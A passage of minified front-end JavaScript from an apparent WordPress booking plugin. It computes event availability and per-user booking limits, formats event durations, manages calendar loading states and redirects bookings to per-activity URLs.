a=b.attr("id");if(!bookacti.booking_system[a]["picked_events"].length){return d}d.field.attr("max",d.max);d.field.attr("min",d.min);d.field.val(d.value);if(c!==parseInt(d.value)){d.field.trigger("bookacti_quantity_updated",[c,d])}return d}function bookacti_format_event_duration(a,c){a=moment.utc(a).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");c=moment.utc(c).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var b=moment.utc(a).clone().locale(bookacti_localized.current_lang_code);var f=moment.utc(c).clone().locale(bookacti_localized.current_lang_code);var i=a.substr(0,10)===c.substr(0,10);var g=i?"bookacti-booking-event-end-same-day":"";var h=i?f.formatPHP(bookacti_localized.time_format):f.formatPHP(bookacti_localized.date_format);var d=i?bookacti_localized.date_time_separator:bookacti_localized.dates_separator;var e='<span class="bookacti-booking-event-start">'+b.formatPHP(bookacti_localized.date_format)+'</span><span class="bookacti-booking-event-date-separator '+g+'">'+d+'</span><span class="bookacti-booking-event-end '+g+'">'+h+"</span>";return e}function bookacti_get_activity_unit(b,c,f){f=$j.isNumeric(f)?parseInt(f):1;if(!c||f===0){return""}var a=b.attr("id");if(typeof bookacti.booking_system[a]["activities_data"]==="undefined"){return""}if(typeof bookacti.booking_system[a]["activities_data"][c]==="undefined"){return""}var e=bookacti.booking_system[a]["activities_data"][c];if(typeof e.settings==="undefined"){return""}if(typeof e.settings["unit_name_plural"]==="undefined"||typeof e.settings["unit_name_singular"]==="undefined"){return""}if(e.settings["unit_name_plural"]===""||e.settings["unit_name_singular"]===""){return""}var d=f+" ";d+=f===1?e.settings["unit_name_singular"]:e.settings["unit_name_plural"];if(typeof e.settings["places_number"]==="undefined"){return d+"<br/>"}if(e.settings["places_number"]===""||parseInt(e.settings["places_number"])===0){return d+"<br/>"}d+=" ";d+=parseInt(e.settings["places_number"])===1?bookacti_localized.one_person_per_booking:bookacti_localized.n_people_per_booking.replace("%1$s",e.settings["places_number"]);d+="<br/>";return d}function bookacti_clear_booking_system_displayed_info(b,a){a=a||false;if(!a){bookacti_unpick_all_events(b)}b.siblings(".bookacti-notices").hide();b.siblings(".bookacti-notices").empty();b.show();b.trigger("bookacti_displayed_info_cleared")}function bookacti_get_event_number_of_bookings(b,d){var a=b.attr("id");var c=moment.utc(d.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");if(typeof bookacti.booking_system[a]["bookings"]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id][c]==="undefined"){return 0}if(typeof bookacti.booking_system[a]["bookings"][d.id][c]["quantity"]==="undefined"){return 0}if(!$j.isNumeric(bookacti.booking_system[a]["bookings"][d.id][c]["quantity"])){return 0}return parseInt(bookacti.booking_system[a]["bookings"][d.id][c]["quantity"])}function bookacti_get_event_availability(b,d){var a=b.attr("id");var c=bookacti.booking_system[a];var e=0;if(typeof d.availability!=="undefined"){e=d.availability}if(typeof c.events_data[d.id]!=="undefined"){if(typeof c.events_data[d.id]["availability"]!=="undefined"){if($j.isNumeric(c.events_data[d.id]["availability"])){e=parseInt(c.events_data[d.id]["availability"])}}}var f=bookacti_get_event_number_of_bookings(b,d);return e-f}function bookacti_is_event_available(f,t){var n=f.attr("id");var j=bookacti.booking_system[n];var w=j.past_events;var k=j.past_events_bookable;var l=moment.utc(bookacti_localized.current_time);var a=moment.utc(t.start).clone().locale("en");var h=moment.utc(t.end).clone().locale("en");var o=bookacti_get_event_availability(f,t);var v=bookacti_get_availability_period(f);var p=false;if(o<=0){return false}var c=bookacti_get_event_group_ids(f,t);var s=$j.isArray(c)&&c.length>0;var i=j.groups_single_events;if(n==="bookacti-booking-system-reschedule"){if(s&&!i){return false}var g=typeof j.rescheduled_booking_data!=="undefined"?j.rescheduled_booking_data:[];if(typeof g.event_id!=="undefined"&&typeof g.event_start!=="undefined"&&typeof g.event_end!=="undefined"){if(g.event_id==t.id&&g.event_start===a.format("YYYY-MM-DD HH:mm:ss")&&g.event_end===h.format("YYYY-MM-DD HH:mm:ss")){return false}}if(typeof g.quantity!=="undefined"){if(parseInt(g.quantity)>o){return false}}}if((!s||(s&&i))&&typeof j.events_data[t.id]!=="undefined"){var q=false;if(w){if(!k&&a.isBefore(l)&&!(bookacti_localized.started_events_bookable&&h.isAfter(l))){q=true}if(!k&&(a.isBefore(moment.utc(v.start))||h.isAfter(moment.utc(v.end)))){q=true}}if(!q){var m=parseInt(j.events_data[t.id]["activity_id"]);var r=j.activities_data[m]["settings"];var y=max_qty_ok=max_users_ok=true;event_start_formatted=a.format("YYYY-MM-DD HH:mm:ss");if(typeof j.bookings[t.id]!=="undefined"){if(typeof j.bookings[t.id][event_start_formatted]!=="undefined"){var x=typeof r.min_bookings_per_user==="undefined"?0:(r.min_bookings_per_user?parseInt(r.min_bookings_per_user):0);var b=typeof r.max_bookings_per_user==="undefined"?0:(r.max_bookings_per_user?parseInt(r.max_bookings_per_user):0);var e=typeof r.max_users_per_event==="undefined"?0:(r.max_users_per_event?parseInt(r.max_users_per_event):0);if(x||b||e){var d=j.bookings[t.id][event_start_formatted];var u=parseInt(d.current_user_bookings);if(e&&u===0&&d.distinct_users>=e){max_users_ok=false}if(b&&u>=b){max_qty_ok=false}if(x&&x>o+u){y=false}}}}if(y&&max_qty_ok&&max_users_ok){p=true}}}if(s&&!p){$j.each(c,function(D,K){var J=j.groups_data[K];var A=parseInt(J.category_id);var G=j.group_categories_data[A]["settings"];var B=bookacti_localized.started_groups_bookable;if(typeof G.started_groups_bookable!=="undefined"){if($j.inArray(G.started_groups_bookable,[0,1,"0","1",true,false])>=0){B=parseInt(G.started_groups_bookable)}}var L=moment.utc(J.start).clone();var z=moment.utc(J.end).clone();if(!k&&L.isBefore(l)&&!(B&&z.isAfter(l))){return true}if(!k&&(L.isBefore(moment.utc(v.start))||z.isAfter(moment.utc(v.end)))){return true}var F=j.groups_data[K]["availability"];if(F>0){var C=max_qty_ok=max_users_ok=true;if(J!=null){var M=typeof G.max_users_per_event==="undefined"?0:(G.max_users_per_event?parseInt(G.max_users_per_event):0);var I=typeof G.max_bookings_per_user==="undefined"?0:(G.max_bookings_per_user?parseInt(G.max_bookings_per_user):0);var H=typeof G.min_bookings_per_user==="undefined"?0:(G.min_bookings_per_user?parseInt(G.min_bookings_per_user):0);if(H||I||M){var E=parseInt(J.current_user_bookings);if(M&&E===0&&J.distinct_users>=M){max_users_ok=false}if(I&&E>=I){max_qty_ok=false}if(H&&H>F+E){C=false}}}if(C&&max_qty_ok&&max_users_ok){p=true;return false}}})}return p}function bookacti_get_bookings_number_for_a_single_grouped_event(a,b,f){var h=a.attr("id");f=f||bookacti_get_event_group_ids(a,b);var c=moment.utc(b.start).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var g=moment.utc(b.end).clone().locale("en").format("YYYY-MM-DD HH:mm:ss");var e=bookacti_get_event_number_of_bookings(a,b);var i=bookacti.booking_system[h]["groups_events"];var d=0;$j.each(f,function(j,k){$j.each(i[k],function(m,l){if(b.id===l.id&&c===l.start&&g===l.end){d+=parseInt(l.group_bookings)}})});return e-d}function bookacti_get_event_availability_div(g,p){var k=g.attr("id");var l=bookacti_get_event_availability(g,p);var r="";var j=bookacti.booking_system[k]["events_data"][p.id]["activity_id"];if(j){var o=bookacti.booking_system[k]["activities_data"][j];if(o!==undefined){if(o.settings!==undefined){if(o.settings["unit_name_plural"]!==undefined&&o.settings["unit_name_singular"]!==undefined&&o.settings["show_unit_in_availability"]!==undefined){if(parseInt(o.settings["show_unit_in_availability"])){if(l===1){r=o.settings["unit_name_singular"]}else{r=o.settings["unit_name_plural"]}}}}}}var m=l>1?bookacti_localized.avails:bookacti_localized.avail;var s=bookacti.booking_system[k]["events_data"][p.id]["availability"];var a=l<s?"bookacti-booked":"bookacti-not-booked";var c=l<=0?"bookacti-full":"";var h="";var d=bookacti.booking_system[k]["bookings_only"]==1?true:false;var q=parseInt((l/s)*100);var i=parseInt(bookacti.booking_system[k]["hide_availability"]);var e=parseInt(bookacti_localized.hide_availability_fixed);var b=i<100&&q>i;var f=e>0&&l>e;if(!d&&((e<=0&&b)||(i>=100&&f)||(b&&f))){l="";h="bookacti-hide-availability"}var n='<div class="bookacti-availability-container '+h+'" ><span class="bookacti-available-places '+a+" "+c+'" ><span class="bookacti-available-places-number">'+l+'</span><span class="bookacti-available-places-unit-name"> '+r+'</span><span class="bookacti-available-places-avail-particle"> '+m+"</span></span></div>";return n}function bookacti_get_event_number_of_bookings_div(a,c){var h=a.attr("id");var d=parseInt(bookacti.booking_system[h]["events_data"][c.id]["availability"]);var e=bookacti_get_event_number_of_bookings(a,c);var f=bookacti_get_event_availability(a,c);var i=d===0?"bookacti-no-availability":"";var j=e>0?"bookacti-booked":"bookacti-not-booked";var g=f<=0?"bookacti-full":"";var b='<div class="bookacti-availability-container" ><span class="bookacti-available-places '+j+" "+g+" "+i+'" ><span class="bookacti-active-bookings-number">'+e+"</span></span></div>";return b}function bookacti_sort_events_array_by_dates(d,b,a,c){b=b||false;a=a||false;c=c||{start:"start",end:"end"};d.sort(function(f,e){if(b||f[c.start]===e[c.start]){var i=moment.utc(f[c.end]);var h=moment.utc(e[c.end])}else{var i=moment.utc(f[c.start]);var h=moment.utc(e[c.start])}var g=0;if(i.isAfter(h)){g=1}if(i.isBefore(h)){g=-1}if(a===true){g=g*-1}return g});return d}function bookacti_booking_method_set_up(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];c=c?1:0;if(bookacti.booking_system[a]["no_events"]){return}if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_set_calendar_up(b,c)}else{b.trigger("bookacti_booking_method_set_up",[booking_method,c])}if(!$j.isEmptyObject(bookacti.booking_system[a]["picked_events"])&&typeof bookacti.booking_system[a]["events"]!=="undefined"){bookacti_set_min_and_max_quantity(b);bookacti_fill_picked_events_list(b)}}function bookacti_booking_method_display_events(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_display_events_on_calendar(b,c)}else{b.trigger("bookacti_booking_method_display_events",[booking_method,c])}}function bookacti_booking_method_refetch_events(b){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){b.find(".bookacti-calendar").fullCalendar("removeEvents");bookacti_fetch_events(b)}else{b.trigger("bookacti_refetch_events",[booking_method])}}function bookacti_booking_method_rerender_events(b){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){b.find(".bookacti-calendar").fullCalendar("rerenderEvents")}else{b.trigger("bookacti_rerender_events",[booking_method])}}function bookacti_booking_method_clear_events(b,c){var a=b.attr("id");booking_method=bookacti.booking_system[a]["method"];c=c||null;if(!c){bookacti.booking_system[a]["events"]=[];bookacti.booking_system[a]["events_data"]=[];bookacti.booking_system[a]["events_interval"]=[]}else{delete bookacti.booking_system[a]["events_data"][c.id]}if(booking_method==="calendar"||$j.inArray(booking_method,bookacti_localized.available_booking_methods)===-1){bookacti_clear_events_on_calendar(b,c)}else{b.trigger("bookacti_clear_events",[booking_method,c])}}function bookacti_start_loading_booking_system(b){var a=b.attr("id");var c=bookacti.booking_system[a]["method"];var d='<div class="bookacti-loading-alt"><img class="bookacti-loader" src="'+bookacti_localized.plugin_path+'/img/ajax-loader.gif" title="'+bookacti_localized.loading+'" /><span class="bookacti-loading-alt-text" >'+bookacti_localized.loading+"</span></div>";if(!$j.isNumeric(bookacti.booking_system[a]["loading_number"])){bookacti.booking_system[a]["loading_number"]=0}if(c==="calendar"||$j.inArray(c,bookacti_localized.available_booking_methods)===-1){if(b.find(".bookacti-calendar.fc").length){if(bookacti.booking_system[a]["loading_number"]===0||!b.find(".bookacti-loading-overlay").length){b.find(".bookacti-loading-alt").remove();bookacti_enter_calendar_loading_state(b.find(".bookacti-calendar"))}}else{if(!b.find(".bookacti-loading-alt").length){b.append(d)}}}if(bookacti.booking_system[a]["loading_number"]===0){b.trigger("bookacti_enter_loading_state")}bookacti.booking_system[a]["loading_number"]++;b.trigger("bookacti_start_loading",[c,d])}function bookacti_stop_loading_booking_system(b,c){c=c||false;var a=b.attr("id");var d=bookacti.booking_system[a]["method"];bookacti.booking_system[a]["loading_number"]--;bookacti.booking_system[a]["loading_number"]=Math.max(bookacti.booking_system[a]["loading_number"],0);if(c){bookacti.booking_system[a]["loading_number"]=0}b.trigger("bookacti_stop_loading");if(bookacti.booking_system[a]["loading_number"]===0){if(d==="calendar"||$j.inArray(d,bookacti_localized.available_booking_methods)===-1){bookacti_exit_calendar_loading_state(b.find(".bookacti-calendar"))}b.find(".bookacti-loading-alt").remove();b.trigger("bookacti_exit_loading_state",[d,c])}}function bookacti_redirect_to_activity_url(c,f){var b=c.attr("id");var d=bookacti.booking_system[b];if(typeof d.events_data[f.id]==="undefined"){return}var e=d.events_data[f.id]["activity_id"];if(typeof d.redirect_url_by_activity[e]==="undefined"){return}var a=d.redirect_url_by_activity[e];bookacti_redirect_booking_system_to_url(c,a)}function bookacti_redirect_to_group_category_url(c,f){var b=c.attr("id");var d=bookacti.booking_system[b];if(typeof d.groups_data[f]==="undefined"){return}var e=d.groups_data[f]["category_id"];if(typeof d.redirect_url_by_group_category[e]==="undefined"){return}var a=d.redirect_url_by_group_category[e];bookacti_redirect_booking_system_to_url(c,a)}function bookacti_redirect_booking_system_to_url(c,a){if(!a){return}var b="";if(!c.closest("form").length){c.closest(".bookacti-form-fields").wrap('<form class="bookacti-temporary-form"></form>');b=c.closest("form").serialize();c.closest(".bookacti-form-fields").unwrap("form.bookacti-temporary-form")}else{b=c.closest("form").serialize()}var d={url:a,params:b};d.url+=d.url.indexOf("?")>=0?"&"+b:"?"+b;c.trigger("bookacti_before_redirect",[d]);bookacti_start_loading_booking_system(c);window.location.href=d.url;bookacti_stop_loading_booking_system(c)};